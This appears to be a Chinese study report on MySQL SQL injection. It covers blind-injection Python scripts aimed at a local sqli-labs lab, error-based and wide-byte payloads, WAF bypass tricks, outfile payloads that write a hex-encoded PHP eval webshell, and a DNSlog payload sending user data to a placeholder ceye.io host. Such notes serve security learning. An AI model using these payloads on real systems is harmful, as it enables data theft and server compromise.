基本要求
数据库基础之数据库相关注入语句的收集和学习
1、收集网络上各种 sql 注入时使用的 payload 并理解其适用的环境(检测注入、利用注入)
2、记录 sqlmap 的检测和利用过程中使用的 payload(也算一种 payload 收集方式)
3、理解以上涉及的 sql 语句的意思,其中会涉及不同的数据库、不同注入场景,可以将学习的过程和收集的方式进行整理形成报告,关于 payload 的理解,其中会涉及之前学习的基础。
扩展学习:理解 sqlmap 自带 tamper 的原理,这里通常包含很多数据库的特性,从而实现 payload 变形啥的,用来绕过一些简单的安全检测
注入代码收集
主要是从刷题和前辈的资料中收集
盲注
布尔
个人感觉,布尔注入的关键是字符匹配
0x01截取
| 函数名 | 说明 |
|---|---|
| mid | 从字符串 s 的 n 位置截取长度为 len 的子字符串,同 SUBSTRING(s,n,len) |
| substring(s,start,length) | 从字符串 s 的 start 位置截取长度为 length 的子字符串 |
| SUBSTRING_INDEX(s, delimiter, number) | 返回从字符串 s 的第 number 个出现的分隔符 delimiter 之后的子串。 如果 number 是正数,返回第 number 个字符左边的字符串。 如果 number 是负数,返回第(number 的绝对值(从右边数))个字符右边的字符串。 |
| left(s,n) | 返回字符串 s 的前 n 个字符 |
| right(s,n) | 返回字符串 s 的后 n 个字符 |
0x02 编码
| 函数名 | 说明 |
|---|---|
| hex() | 字符串转换为16进制 |
| unhex() | 16进制转换为字符串 |
| to_base64() | 编码为base64字符串 |
| from_base64() | 按base64解码字符串 |
| ord() | 返回字符串 s 的第一个字符的 ASCII 码。 |
| ascii() | 返回字符串 s 的第一个字符的 ASCII 码。 |
| char() | 按ascii解码字符串 |
| CONVERT(s USING cs) | 函数将字符串 s 的字符集变成 cs,如utf-8 转 gbk |
0x03正则匹配
-
select user() regexp '^[a-z]'; -
select user() like 'ro%'
0x04 简单脚本
import requests
chars = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz_,-.@&%/^!~"
result = ""
def get_length(): #获取要查询的数据的长度
for n in range(1,100):
payload = "admin' and length(({0})) ={1} #".format(data_payload,n)
data = {"uname":payload,"passwd":"admin"}
res = requests.post(url,data=data)
if 'flag.jpg' in res.text:
print("……data length is :" + str(n))
return n
def get_data(data_length): #获取数据
global result
for i in range(1,data_length):
for char in chars:
payload = "admin'and ascii(substr(({0}),{1},1))={2} #".format(data_payload,i,ord(char))
#print(payload)
data = {"uname":payload,"passwd":"admin"}
res = requests.post(url,data=data)
if 'flag.jpg' in res.text: #根据返回图片的不同来判断字符正确与否
result += char
#print("…… data is :"+ result)
break
url = "http://localhost/useful/sqlilabs/Less-15/"
data_payload = "select group_concat(table_name)from information_schema.tables where table_schema = database()"
length = get_length() +1
get_data(length)
print(result)
延时
主要思想是利用if语句判断截取的字符是否正确。正确,执行延时.
例如If(ascii(substr(database(),1,1))>115,0,sleep(5))%23
0x01 sleep
mysql> select sleep(5);
+----------+
| sleep(5) |
+----------+
| 0 |
+----------+
1 row in set (5.00 sec)0x02 benchmark()
mysql> select benchmark(10000000,sha(1));
+----------------------------+
| benchmark(10000000,sha(1)) |
+----------------------------+
| 0 |
+----------------------------+
1 row in set (2.00 sec)0x03 笛卡尔积
笛卡尔积就是集合的乘法,而在数据库中,表的连接操作符合笛卡尔积
SELECT count(*) FROM information_schema.columns A, information_schema.columns B;
+----------+
| count(*) |
+----------+
| 10419984 |
+----------+
1 row in set (2.58 sec)0x04 GET_LOCK
需要两个终端使用。
#bash1
select get_lock(‘test’,1);
#bash2
select get_lock(‘test’,5);0x05 rlike
其思路大概是对两个长字符串进行匹配。
mysql> select rpad('xz',200000,'bb') rlike concat(repeat('xz',3333),'b');
+-------------------------------------------------------------+
| rpad('xz',200000,'bb') rlike concat(repeat('xz',3333),'b') |
+-------------------------------------------------------------+
| 0 |
+-------------------------------------------------------------+
1 row in set (2.25 sec)需注意的是rpad()中的length值不可过大,否则直接WARNING警告。
例如这个
mysql> select rpad('a',49999999999999999,'a') RLIKE concat(repeat('(a.*)+',40),'b');
+-----------------------------------------------------------------------+
| rpad('a',49999999999999999,'a') RLIKE concat(repeat('(a.*)+',40),'b') |
+-----------------------------------------------------------------------+
| NULL |
+-----------------------------------------------------------------------+
1 row in set, 1 warning (0.00 sec)0x06 脚本
import requests
import time
value =",0123456789abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ%&^@_.-!"
result=""
print(len('emails,referers,uaggents,users'))
def get_length():#获取数据的长度
for n in range(1, 100):
payload = '''admin") and if((length(({0} ))={1}),sleep(4),1) #'''.format(data_payload, n)
data = {"uname": payload, "passwd": "admin", "submit": "submit"}
start_time = time.time()
html = requests.post(url, data=data)
end_time = time.time()
use_time = end_time - start_time
if use_time > 3:
print("...... data's length is :"+ str(n))
return n
def get_data(length):#获取数据
global result
for n in range(1,length):
for v in value:
payload = '''admin") and if((ascii(substr(({0} ),{1},1)) = '{2}'),sleep(5),1) #'''.format(data_payload,n,ord(v))
data = {"uname":payload,"passwd":"admin","submit":"submit"}
start_time = time.time()
requests.post(url,data=data)
end_time = time.time()
use_time = end_time - start_time
#
if use_time >4:
result += v
print("......"+result)
url = "http://localhost/useful/sqlilabs/Less-16/"
data_payload ="select group_concat(table_name,0x7e)from information_schema.tables where table_schema=database()"
length = get_length() + 1
get_data(length)
print(".....data is :"+ result)
报错
0x01 floor():
获取mysql 版本信息
mysql> select count(*),concat( floor(rand(0)*2), 0x5e5e5e, version(), 0x5e5e5e) x from information_schema.character_sets
-> group by x;
ERROR 1062 (23000): Duplicate entry '1^^^5.7.26^^^' for key '<group_key>'简化
select count(*) from information_schema.tables group by concat(version(),floor(rand(0)*2));当表被禁用
select count(*) from (select 1 union select null union select !1) group by concat(version(),floor(rand(0)*2));rand 被禁用
select min(@a:=1) from information_schema.tables group by concat(password,@a:=(@a+1)%2);0x02 整形溢出报错
Exp()为以 e 为底的对数函数;版本在 5.5.5 及其以上
and (EXP(~(select * from(select version())a)));这个很迷,在5.7无效
0x03 Xpath报错
-
updatexml():对xml进行查询和修改
-
extractvalue():对xml进行查询和修改
and updatexml(1,concat(0×3a,(version()),0×3a),1);
and (extractvalue(1, concat(0x5c,(select user()))));
and (extractvalue(1, concat(0x5c,(select version()))));0x04 数据重复报错
select * from (select NAME_CONST(version(),1),NAME_CONST(version(),1))x;0x05 有6种函数
GeometryCollection()
id = 1 AND GeometryCollection((select * from (select * from(select user())a)b))
polygon()
id =1 AND polygon((select * from(select * from(select user())a)b))
multipoint()
id = 1 AND multipoint((select * from(select * from(select user())a)b))
multilinestring()
id = 1 AND multilinestring((select * from(select * from(select user())a)b))
linestring()
id = 1 AND LINESTRING((select * from(select * from(select user())a)b))
multipolygon()
id =1 AND multipolygon((select * from(select * from(select user())a)b))2333,但在mysql 5.7 还是无法使用。
宽字节注入
emm 原理大致相同,都是利用编码格式不同,混淆字符串 或者 利用waf自身的特性来绕过。
mysql 在使用 GBK 编码的时候,会认为两个字符为一个汉字,例如%aa%5c 就是一个
汉字(前一个 ascii 码大于 128 才能到汉字的范围)。
-
%df 吃掉 \
-
将 \’ 中的 \ 过滤掉,例如可以构造 %**%5c%5c%27 的情况,后面的%5c 会被前面的%5c
给注释掉。 -
%EF%BF%BD + \ %EF%BF%BD%5C �\
http://localhost/useful/sqlilabs/Less-36/?id= -1%EF%BF%BD%27union%20select%201,user(),3--+导入与导出
导入
导入与上次的报告https://xzlxr.github.io/2020/03/30/系统表学习/差别不大,新增加判断sql语句
0x01条件:
- 操作文件路径满足
secure_file_priv条件 - 当前数据库用户拥有file的权限
if(select count(*) frommysql.user)>0,true,flase)
- 文件大小小于max_allowed_packet。load_file()函数受到这个值的限制。
- 有文件的完整路径
0x02路径:
https://www.cnblogs.com/lcamry/p/5729087.html
语句:
union select 1,1,1,load_file(0x633a2f626f6f742e696e69)导出
0x01条件
- 操作文件路径满足
secure_file_priv条件 - 当前数据库用户拥有file的权限
- 有文件的完整路径
除了上次总结的四种方法
- outfile
- dumpfile
- system
- 利用日志来实现文件读写
0x02 其他方法
还可以利用 outfile 的参数
?id=')) union select null,null,1 into outfile "D:\\phpstudy_pro\\WWW\\2.php" lines terminated by 0x3c3f70687020406576616c28245f504f53545b27636d64275d293f3e --+
?sort=1 into outfile "D:\\phpstudy_pro\\WWW\\shell.php" fields terminated by 0x3c3f70687020406576616c28245f4745545b27636d64275d29203f3e 预处理
可以理解为可以传参的自定义函数,将sql语句模板化,从而到达一次编译、多次运行。
SET @tn = 'hahaha'; //存储表名
SET @sql = concat('select * from ', @tn); //存储SQL语句
PREPARE sqla from @sql; //预定义SQL语句
EXECUTE sqla; //执行预定义SQL语句
(DEALLOCATE || DROP) PREPARE sqla; //删除预定义SQL语句?inject=';SET @sql=concat("s","elect"," * from`words`");PREPARE sqla from @sql;EXECUTE sqla;#DNSlog注入
原理图,来源 https://www.cnblogs.com/xhds/p/12322839.html
条件 :
- secure_file_priv
- window

DNS log 平台:
同时也不限制于sql注入,还可以用于无反显的xss,ssrf等。
常见的payload:
' and load_file(concat('\\\\',(select hex(concat(username,user())) from users limit 0,1),'.xxxxxx.ceye.io\\abc'))--+ result:

Dumbroot@localhost
当然前提是语句执行争取,符合load_file()语法,避免@ ~等特殊符号
绕过
空格
| %09 | TAB 键(水平) |
|---|---|
| %0a | 新建一行 |
| %0c | 新的一页 |
| %0d | return功能 |
| %0b | TAB(垂直) |
| %a0 | |
| /**/ | 注释符 |
| 括号 | select(user())from dual where(1=1)and(2=2) |
/*!*/ |
也可以在其中添加语句 |
| + |
关键字
- 大小写混淆
/*!*/- 双写
- 16进制
HPP -HTTP Parameter Pollution
利用服务器的不同特性来绕过waf
| web服务器 | 参数获取函数 | 获取的参数 |
|---|---|---|
| PHP/APACHE | $GET(‘V’) | LAST |
| JSP/Tomcat | Request.getParameter("v") | First |
| Perl(CGI)/apache | Param("par") | First |
| Python/apache | getvalue("par") | ALL(first) |
| ASP/IIS | Request.QueryString("par") | ALL(comma-delimited string mf) |
https://owasp.org/www-pdf-archive/AppsecEU09_CarettoniDiPaola_v0.8.pdf
隐式转换
mysql
mysql> select '1a2b3' = 1;
+-------------+
| '1a2b3' = 1 |
+-------------+
| 1 |
+-------------+
1 row in set, 1 warning (0.00 sec)
mysql> select 'a1b2c3' = 0;
+--------------+
| 'a1b2c3' = 0 |
+--------------+
| 1 |
+--------------+
1 row in set, 1 warning (0.00 sec)mssql
https://blog.csdn.net/cquptykj/article/details/53244857
其他
此外 ,根据sql语句的执行,还可以在http头注入,二次注入等等。
参考
知识星球上前辈写的sqlmap-tamper